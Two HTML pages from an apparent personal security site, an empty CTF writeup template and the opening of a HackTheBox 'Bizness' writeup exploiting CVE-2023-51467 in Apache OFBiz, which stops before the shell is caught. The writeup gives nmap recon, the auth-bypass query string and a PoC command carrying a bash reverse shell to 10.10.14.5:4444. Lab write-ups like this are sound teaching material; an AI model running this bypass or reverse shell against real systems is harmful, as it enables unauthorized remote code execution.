

<file: ctf/_TEMPLATE.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <!-- CUSTOMIZE -->
  <meta name="description" content="CTF Writeup: CHALLENGE NAME - BRIEF DESCRIPTION">
  <title>CTF: CHALLENGE NAME | 0xHacker</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>

<div id="reading-progress"></div>

<nav id="navbar">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo"><span>~/</span>0xhacker<span class="cursor"></span></a>
    <ul class="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="../blog/index.html">Blog</a></li>
      <li><a href="index.html" class="active">CTF Writeups</a></li>
      <li><a href="../about/index.html">About</a></li>
    </ul>
    <div class="nav-actions">
      <button class="theme-toggle" id="theme-toggle" aria-label="Toggle theme"></button>
      <button class="hamburger" aria-label="Toggle menu"><span></span><span></span><span></span></button>
    </div>
  </div>
</nav>

<!-- Breadcrumb + Meta -->
<div style="padding:5rem 0 0;background:var(--bg-secondary);border-bottom:1px solid var(--border)">
  <div class="container" style="max-width:900px;padding-bottom:2rem">
    <nav style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-muted);margin-bottom:1.5rem">
      <a href="../index.html" style="color:var(--text-muted)">~</a>
      <span style="margin:0 0.4rem">/</span>
      <a href="index.html" style="color:var(--text-muted)">ctf</a>
      <span style="margin:0 0.4rem">/</span>
      <!-- CUSTOMIZE: slug -->
      <span style="color:var(--accent-purple)">challenge-slug</span>
    </nav>

    <div style="display:grid;grid-template-columns:1fr auto;gap:2rem;align-items:start">
      <div>
        <div style="display:flex;gap:0.75rem;align-items:center;margin-bottom:1rem;flex-wrap:wrap">
          <!-- CUSTOMIZE: Category class: cat-web, cat-crypto, cat-pwn, cat-rev, cat-forensics, cat-misc -->
          <span class="ctf-category cat-web">🌐 Web</span>
          <!-- CUSTOMIZE: Date and points -->
          <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">📅 January 1, 2025</span>
          <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--accent-yellow)">⚡ 100 pts</span>
        </div>
        <!-- CUSTOMIZE: Challenge name -->
        <h1 style="font-family:var(--font-display);font-size:2.5rem;font-weight:700;letter-spacing:0.03em;margin-bottom:0.5rem">
          Challenge Name
        </h1>
        <!-- CUSTOMIZE: Event and difficulty -->
        <p style="font-family:var(--font-mono);font-size:0.85rem;color:var(--text-secondary)">
          CTF Event Name · Easy/Medium/Hard
        </p>
      </div>
      <div style="text-align:right">
        <!-- CUSTOMIZE: Difficulty dots (1=easy, 2=medium, 3=hard, 4=insane) -->
        <div class="ctf-difficulty" style="justify-content:flex-end;margin-bottom:0.5rem">
          <span class="diff-dot filled"></span>
          <span class="diff-dot filled"></span>
          <span class="diff-dot"></span>
          <span class="diff-dot"></span>
        </div>
        <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">Medium</span>
      </div>
    </div>

    <!-- CUSTOMIZE: Tags -->
    <div style="display:flex;gap:0.75rem;margin-top:1.5rem;flex-wrap:wrap">
      <span class="tag">skill-1</span>
      <span class="tag">skill-2</span>
      <span class="tag">skill-3</span>
    </div>
  </div>
</div>

<!-- Writeup Body -->
<section style="padding:3rem 0">
  <div class="container" style="max-width:1100px">
    <div class="post-layout">

      <article class="post-body">

        <!-- OPTIONAL TL;DR -->
        <div class="callout" style="margin-bottom:2rem">
          <strong>📋 TL;DR:</strong> Brief summary of the approach.
        </div>

        <h2 id="challenge-description">Challenge Description</h2>
        <p>Paste the challenge description here.</p>

        <h2 id="analysis">Analysis</h2>
        <p>What you observed...</p>

        <h2 id="solution">Solution</h2>
        <p>Step by step...</p>

        <pre data-lang="python"><code># Your exploit code here
print("flag{...}")</code></pre>

        <h2 id="flag">Flag</h2>
        <pre data-lang="bash"><code>flag{your_flag_here}</code></pre>

        <h2 id="takeaways">Key Takeaways</h2>
        <ul>
          <li>Lesson 1</li>
          <li>Lesson 2</li>
        </ul>

        <div style="margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
          <div style="display:flex;gap:1rem">
            <a href="index.html" class="btn btn-outline"><i class="fas fa-arrow-left"></i> All Writeups</a>
          </div>
        </div>

      </article>

      <!-- CUSTOMIZE: Update TOC to match your sections -->
      <aside class="post-toc">
        <div class="toc-title">// Steps</div>
        <ul class="toc-list">
          <li><a href="#challenge-description">Challenge Description</a></li>
          <li><a href="#analysis">Analysis</a></li>
          <li><a href="#solution">Solution</a></li>
          <li><a href="#flag">Flag</a></li>
          <li><a href="#takeaways">Takeaways</a></li>
        </ul>
        <div style="margin-top:1.5rem;padding-top:1rem;border-top:1px solid var(--border)">
          <div class="toc-title">// Tools Used</div>
          <div style="display:flex;flex-direction:column;gap:0.4rem;margin-top:0.5rem">
            <!-- CUSTOMIZE: List tools used -->
            <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">• Tool Name</span>
          </div>
        </div>
      </aside>

    </div>
  </div>
</section>

<footer id="footer">
  <div class="container">
    <div class="footer-bottom" style="border:none;padding:0">
      <span class="footer-copy">© <span id="year"></span> 0xHacker</span>
    </div>
  </div>
</footer>

<button id="back-to-top" aria-label="Back to top"><i class="fas fa-chevron-up"></i></button>

<script src="../js/data.js"></script>
<script src="../js/main.js"></script>
<script>document.getElementById('year').textContent = new Date().getFullYear();</script>
</body>
</html>
</file>



<file: ctf/htb-bizness.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="HackTheBox Bizness writeup - exploiting CVE-2023-51467 in Apache OFBiz for pre-auth RCE.">
  <title>HTB: Bizness Writeup | 0xHacker</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>

<div id="reading-progress"></div>

<nav id="navbar">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo"><span>~/</span>0xhacker<span class="cursor"></span></a>
    <ul class="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="../blog/index.html">Blog</a></li>
      <li><a href="index.html" class="active">CTF Writeups</a></li>
      <li><a href="../about/index.html">About</a></li>
    </ul>
    <div class="nav-actions">
      <button class="theme-toggle" id="theme-toggle" aria-label="Toggle theme"></button>
      <button class="hamburger" aria-label="Toggle menu"><span></span><span></span><span></span></button>
    </div>
  </div>
</nav>

<!-- Breadcrumb + Meta -->
<div style="padding:5rem 0 0;background:var(--bg-secondary);border-bottom:1px solid var(--border)">
  <div class="container" style="max-width:900px;padding-bottom:2rem">
    <nav style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-muted);margin-bottom:1.5rem">
      <a href="../index.html" style="color:var(--text-muted)">~</a>
      <span style="margin:0 0.4rem">/</span>
      <a href="index.html" style="color:var(--text-muted)">ctf</a>
      <span style="margin:0 0.4rem">/</span>
      <span style="color:var(--accent-purple)">htb-bizness</span>
    </nav>

    <!-- CTF Info Card -->
    <div style="display:grid;grid-template-columns:1fr auto;gap:2rem;align-items:start">
      <div>
        <div style="display:flex;gap:0.75rem;align-items:center;margin-bottom:1rem;flex-wrap:wrap">
          <span class="ctf-category cat-web">🌐 Web</span>
          <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">📅 January 6, 2024</span>
          <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--accent-yellow)">⚡ 20 pts</span>
        </div>
        <h1 style="font-family:var(--font-display);font-size:2.5rem;font-weight:700;letter-spacing:0.03em;margin-bottom:0.5rem">
          HTB: Bizness
        </h1>
        <p style="font-family:var(--font-mono);font-size:0.85rem;color:var(--text-secondary)">
          HackTheBox · Easy · Linux
        </p>
      </div>
      <div style="text-align:right">
        <div class="ctf-difficulty" style="justify-content:flex-end;margin-bottom:0.5rem">
          <span class="diff-dot filled"></span>
          <span class="diff-dot"></span>
          <span class="diff-dot"></span>
          <span class="diff-dot"></span>
        </div>
        <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">Difficulty: Easy</span>
      </div>
    </div>

    <!-- Key info badges -->
    <div style="display:flex;gap:0.75rem;margin-top:1.5rem;flex-wrap:wrap">
      <span class="tag">CVE-2023-51467</span>
      <span class="tag">Apache OFBiz</span>
      <span class="tag">RCE</span>
      <span class="tag">Hash Cracking</span>
      <span class="tag">Derby DB</span>
    </div>
  </div>
</div>

<!-- Writeup Body -->
<section style="padding:3rem 0">
  <div class="container" style="max-width:1100px">
    <div class="post-layout">

      <article class="post-body">

        <!-- TL;DR -->
        <div class="callout" style="margin-bottom:2rem">
          <strong>📋 TL;DR:</strong> Exploit pre-auth RCE in Apache OFBiz via CVE-2023-51467,
          get a reverse shell, extract password hash from embedded Derby database, crack it to
          get root credentials.
        </div>

        <h2 id="recon">Reconnaissance</h2>
        <p>Start with a full Nmap scan to identify open ports and services:</p>

        <pre data-lang="bash"><code><span class="fn">nmap</span> -sC -sV -oA bizness 10.10.11.252

<span class="cm"># Results:</span>
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.4p1
80/tcp  open  http     nginx 1.18.0
443/tcp open  ssl/http nginx 1.18.0
<span class="cm"># Port 443 redirects to https://bizness.htb</span></code></pre>

        <p>
          Add <code>bizness.htb</code> to <code>/etc/hosts</code> and browse to the site.
          We see an Apache OFBiz instance — an open-source ERP system.
        </p>

        <pre data-lang="bash"><code><span class="cm"># Add to /etc/hosts</span>
<span class="fn">echo</span> <span class="st">"10.10.11.252 bizness.htb"</span> | sudo tee -a /etc/hosts

<span class="cm"># Check OFBiz version</span>
<span class="fn">curl</span> -sk https://bizness.htb/accounting/control/main | grep -i version</code></pre>

        <h2 id="vulnerability">Finding the Vulnerability</h2>
        <p>
          A quick search reveals CVE-2023-51467, a critical authentication bypass in Apache OFBiz
          versions before 18.12.11. The vulnerability allows unauthenticated access to any
          endpoint by appending <code>USERNAME&PASSWORD&requirePasswordChange=Y</code> to the URL.
        </p>

        <div class="callout warning">
          <strong>CVE-2023-51467</strong> · CVSS 9.8 Critical<br>
          Auth bypass + RCE in Apache OFBiz &lt; 18.12.11
        </div>

        <h2 id="exploitation">Exploitation</h2>
        <p>First, confirm the auth bypass works:</p>

        <pre data-lang="bash"><code><span class="cm"># Test auth bypass</span>
<span class="fn">curl</span> -sk <span class="st">"https://bizness.htb/accounting/control/main?USERNAME&PASSWORD&requirePasswordChange=Y"</span>
<span class="cm"># Should return 200 with admin panel content</span>

<span class="cm"># Use PoC exploit for RCE</span>
<span class="fn">python3</span> poc.py --url https://bizness.htb \
  --cmd <span class="st">"bash -c 'bash -i &gt;& /dev/tcp/10.10.14.5/4444 0&gt;&1'"</span></code></pre>

        <p>Set up the listener and catch the shell:</p>

